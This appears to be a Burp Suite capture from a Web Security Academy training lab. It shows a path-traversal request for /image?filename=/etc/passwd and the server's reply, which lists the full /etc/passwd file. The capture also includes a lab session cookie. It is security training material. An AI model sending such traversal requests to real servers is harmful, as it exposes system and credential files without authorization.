 Request
Pretty Raw Hex
\n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0a84002903c6fe07839fbebe00aa008a.web-security-academy.net
3 Cookie: session=VGNU6jzh9kBD4LUNYPMdEF8CtxRywI7L
4 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Referer: https://0a84002903c6fe07839fbebe00aa008a.web-security-academy.net/image?filename=/etc/passwd
6 Accept-Encoding: gzip, deflate, br
7 Priority: u=0, i
8
9
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
44 colord:x:115:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
Search
0 highlights